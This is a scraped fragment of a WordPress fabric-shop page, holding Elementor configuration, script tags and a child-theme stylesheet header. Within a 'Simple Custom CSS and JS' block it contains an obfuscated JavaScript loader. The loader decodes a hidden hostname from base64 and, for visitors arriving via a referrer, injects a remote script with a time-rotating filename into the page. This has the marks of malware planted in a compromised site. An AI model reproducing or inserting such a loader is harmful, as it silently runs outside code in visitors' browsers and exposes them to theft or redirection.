var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/madhavfashion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/madhavfashion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/madhavfashion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"af1e518e3c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"raymond sherwani fabric - Madhav Fashion","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- a2e4c7f322b1f7d370f2035c0f36ae75 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 21:53:39 -->

--- FILE ---
content_type: text/css
request_url: https://madhavfashion.com/wp-content/themes/fabric-child/style.css
body_size: 52
content:
/*
 Theme Name:   Fabric Child Theme
 Theme URI:    http://fabric.axiomthemes.com/
 Description:  Fabric Child Theme
 Author:       AxiomThemes
 Author URI:   http:///axiomthemes.com/
 Template:     fabric
 Version:      1.0
 Tags: blog, e-commerce, portfolio, grid-layout, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, footer-widgets, full-width-template, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks
 Text Domain:  fabric
*/


/* =Theme customization starts here
------------------------------------------------------------ */